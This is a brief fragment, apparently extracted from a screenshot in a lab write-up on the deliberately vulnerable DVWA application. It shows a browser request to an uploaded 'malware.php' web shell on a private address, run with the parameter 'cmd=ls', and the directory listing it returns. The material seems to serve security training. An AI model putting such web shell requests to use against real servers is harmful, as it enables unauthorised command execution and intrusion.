 192.168.1.127/dvwa/hacka
Not secure 192.168.1.127/dvwa/hackable/uploads/malware.php?cmd=ls
dvwa_email.png
malware.php
script.php